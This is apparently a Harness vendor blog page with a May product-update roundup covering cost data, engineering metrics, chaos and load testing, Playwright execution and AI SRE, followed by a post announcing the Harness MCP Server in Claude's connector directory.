
Real-time visibility into the cloud cost data pipeline. When billing data from AWS, Azure, or GCP is delayed, failed, or stale, the Data Job Status page now shows the actual state. Previously, stale billing data produced incorrect recommendations and anomaly alerts with no indication that the underlying data had a problem. Docs
Cost Settings for Recommendations
A rebuilt, tabbed configuration experience for AWS and Azure recommendation cost preferences. AWS supports Passthrough Cost for both uniform and mixed account configurations, with per-account cost-type visibility. Azure adds selectable options for Amortized and List Price views of recommendation costs. Release notes
Engineering Metrics That Reflect Actual Human Work
AI Summaries and Insights Dashboard Enhancements
AI DLC Insights dashboards now surface AI-generated summaries alongside DORA metrics, productivity data, and workflow visualizations. The goal is to reduce the gap between "here is the chart" and "here is what to do about it." Docs
PR Cycle Time Excludes Bot-Generated Review Comments
The Productivity Insights dashboard now strips bot-generated review comments from PR Cycle Time calculations. Cycle time now reflects human reviewer activity only, which is the number that matters for understanding team throughput. Release notes
Custom Date Range on Dashboards
All dashboards on the Insights page now support a custom date range beyond the default presets. Analyze metrics over any time window, useful for quarterly reviews, incident post-periods, and year-over-year comparisons. Docs
Enable or Disable Developer Filtering for Lead Time for Changes
Control whether Lead Time for Changes honors developer filters at the team level from Team Settings. Gives engineering teams more precision in how DORA metrics are calculated and attributed across distributed or shared-team structures. Docs
ServiceNow Integration
ServiceNow is now a data source for engineering insights. Ingest, normalize, and analyze ITSM data directly within dashboards. DORA metrics can be calculated from ServiceNow incident and change management records for teams where ServiceNow is the system of record. Docs
qTest Integration
Test management data from qTest Cloud now flows into AI DLC Insights via API key authentication. Docs
Feature Flag Governance
FME Policy as Code: Environments and Segments
The OPA-based policy framework for Feature Management now covers environments, segments, and segment definitions. Teams can enforce consistent governance standards across the full FME configuration surface, not just flag-level rules. Release notes
Your Software Catalog, Smarter
Catalog Roundup: Modeling, Connections, and Surface Area
A set of enhancements expands what the developer portal catalog can model, connect, and display. The changes are incremental, but together they close gaps that platform teams have been routing around.

Integrations Overview on Entity Pages
The entity details page now includes a dedicated card showing key integration data directly on the overview. Platform engineers and developers can see the health and status of an entity's connected integrations at a glance rather than navigating to a separate integrations view. Docs
GitHub Integration: Secondary Entity Kinds
When configuring GitHub integration, you can now select secondary entity kinds to map discovered repository entities to. The data from those kinds surfaces directly on the entity details page, giving platform teams more flexibility in how GitHub content is represented in the catalog. Docs
AI Asset Instructions Tab
Entity pages for AI Assets now include a dedicated Instructions tab that renders the associated documentation file from GitHub directly within the portal. Teams discover and read AI asset documentation without leaving the catalog. Docs
Blueprints at Organization and Project Levels
Environment Blueprints can now be created and managed at the Organization and Project scope levels, in addition to the Account level. The blueprint listing page shows the scope for each blueprint, and managed roles have been updated with the appropriate permissions at each scope.
Resilience Testing
Kubernetes Load Testing
Load tests can now run against Kubernetes infrastructure. Previously load tests required Linux infra, meaning chaos testing and load testing needed different tooling and separate infrastructure even when targeting the same cluster. Resilience testing is now fully Kubernetes-aware end to end. Docs
Chaos Enhancements
A set of improvements landed across the chaos platform this month: filtering support for chaos experiment lists in the REST API, step name editing in Chaos Studio, NOT_EQUAL_TO operator for ChaosGuard namespace label selectors, tag-based filters on the DR Tests screen, probe chain logic, DR Test ACL permissions and audit events, user-based filters in the Experiments API, support for output variables in chaos resources, and the Chaos NG experience reaching general availability. Release notes
AI Test Automation
Playwright Execution Service (Beta)
Harness AI Test Automation now runs native Playwright test suites directly on the platform. Your playwright.config, spec files, and package.json scripts work as-is: connect your repo, point to your project root, and run. No grids to configure, no browser images to maintain, no infrastructure to scale. Tests run in cloud with parallel workers out of the box.
When tests fail, Harness automatically classifies the failure as regression, flaky, performance, or environment issue, so engineers spend time fixing problems instead of determining whether a problem is real. Playwright runs are first-class pipeline steps: results live in the Tests tab alongside build and deploy stages, and tests block deployments by default. Existing Playwright investments stay intact; scripts can evolve into AI-generated intent-based tests gradually when teams are ready.
Available now in beta. Release notes | Docs | Blog
AI SRE
CEL Expression Engine
Common Expression Language is now the full expression engine for AI SRE runbook conditions. Write dynamic conditions using regex matching, datetime formatting, list comprehensions, and math anywhere logic is evaluated or data is transformed. Docs
Google Chat Integration
Teams using Google Workspace can now run incident response from Google Chat: dedicated incident spaces, bidirectional message mirroring between the AI SRE UI and Google Chat, automatic responder adds, and real-time incident timeline sync. Built on Pub/Sub for reliable message delivery. One-time admin setup per organization. Docs
Platform-Level Updates
Service Account Token Notifications
Configure alerts for service account token events: creation, rotation, updates, expiration, deletion, and upcoming expiration. Delivered across notification channels already configured in your account. Expiring service account tokens are a common cause of silent pipeline failures; this makes them visible before they cause an outage. Docs
Platform Alerts
An in-app notification framework now surfaces important account-level events automatically within the Harness UI: approaching resource limits, system release announcements, and other account-wide signals. No external configuration required. Docs
In Closing...
The teams compounding fastest on AI are the ones where the whole system accelerated, not just the part that writes code. May brought 60+ feature releases, a Skills Library that makes any AI coding assistant fluent in Harness, artifact registries that know what they are serving and to whom, and the first dashboards that connect AI spend to AI output. The bottleneck keeps moving. We help you unblock the bottleneck in your software delivery.
See you in June.

Software Delivery Context, Now Inside Claude
Key Takeaway: The Harness MCP Server is now in the official Claude Connectors Directory. Developers using Claude can now discover and connect to Harness, gaining structured, real-time access to their pipelines, deployments, approvals, and delivery workflows. What makes this different from a typical API integration is what's underneath: the Harness Software Delivery Knowledge Graph, which gives Claude the context it needs to make decisions that are accurate, fast, and safe.
AI agents are only as good as the context they operate in. That's not a design philosophy. It's a practical constraint. An AI agent that doesn't understand how the underlying software delivery entities relate to each other, or what the data actually means, will get things wrong. In software delivery, wrong looks like a botched deployment, a misread failure, or an approval granted when it shouldn't have been, which directly affects your users.
Today, we're announcing that the Harness MCP Server is in the official Claude Connectors Directory, making Harness discoverable and connectable for every team using Claude. But the announcement isn't really about the directory listing. It's about what Harness + Claude can actually do in your delivery system.
What You Can Do with Claude and Harness
Claude can work across the full Harness delivery platform:
All of it is grounded in the Knowledge Graph, not raw API responses, but a structured model of your delivery system that Claude can reason over precisely.
The Problem With Giving AI Agents Raw API Access
MCP lets AI models call external tools by reading API descriptions and deciding which to invoke. That flexibility is useful. But when you're building an agent that needs to reason across an entire software delivery lifecycle, CI, CD, security scans, approvals, feature flags, cost signals, and environments, raw API access creates a deep reliability problem.
Consider a question a platform engineering lead might ask:
"Show me the pipelines with the highest failure rate over the last 30 days, and for each one, tell me which services they deploy and whether any of those services have open critical vulnerabilities."
That question spans four domains: pipeline execution history, service-to-pipeline relationships, environment state, and security scan results. An agent working off raw APIs has to discover which APIs exist across each domain, call them in the right order, paginate correctly, infer how field names correspond across systems, and synthesize the results without misinterpreting nested objects or guessing at relationships.
The result is 5+ sequential LLM calls, hundreds of thousands of input tokens, high latency, and an agent that had to guess at every join. Guessing is where hallucinations happen.
What the Harness + Claude Integration Changes
The Harness Software Delivery Knowledge Graph is a purpose-built model of everything that happens after code is written: builds, test runs, deployments, approvals, security scans, environment states, feature flags, infrastructure changes, cost signals, and rollbacks. Not as raw data but as a connected, typed, semantically annotated graph of entities and relationships.
Every field in the graph carries metadata that tells an agent exactly how to use it: whether a value is a number or a string, whether it can be aggregated or only filtered, what its unit is, and how it joins to related entities. Cross-module relationships, between a pipeline and the services it deploys, between a deployment and the security scan results for that artifact, between an environment change and the cost anomaly that followed, are explicitly declared, not inferred.
This is the difference between an agent that can access your delivery system and one that understands it.
When Claude connects to Harness via MCP, it doesn't receive a set of API endpoints. It's getting access to a structured model of your entire delivery organization, one where the relationships are known, the data types are enforced, and the agent can construct precise queries rather than guessing at field semantics.
The practical effect with Harness + Claude: that same cross-domain question above becomes 2–3 structured queries against a known schema. The agent selects the right entity types from the graph, generates queries with exact fields and declared relationships, and returns a deterministic answer. No guesswork. No hallucinated field names. No silent wrong answers.
What This Looks Like in Practice

